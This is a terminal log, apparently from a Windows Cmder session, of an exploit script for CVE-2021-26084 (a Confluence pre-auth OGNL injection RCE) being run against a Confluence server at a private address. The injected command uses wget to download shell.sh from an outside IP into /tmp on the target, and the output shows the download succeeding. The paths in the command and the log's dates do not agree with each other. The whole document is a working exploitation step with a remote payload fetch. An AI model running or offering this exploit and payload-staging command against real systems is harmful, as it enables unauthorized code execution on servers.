 λ Cmder
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "wget http://56.47.33.65/uploadfiles/202-05/sh
ell.sh -O /tmp/shell.sh"
-------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec
[*] Powered by r0cky
-------------------------------------------------------------
[<<] wget http://56.47.33.65/uploadfiles/2022-05/shell.sh -O /tmp/shell.sh
--2022-02-21 20:44:49--  http://56.47.33.65/uploadfiles/2022-05/shell.sh
Connecting to 56.47.33.65:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42 [application/x-sh]
Saving to: ‘/tmp/shell.sh’
0K 100% 7.25M=0s
2022-02-21 20:44:49 (7.25 MB/s) - ‘/tmp/shell.sh’ saved [42/42]
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main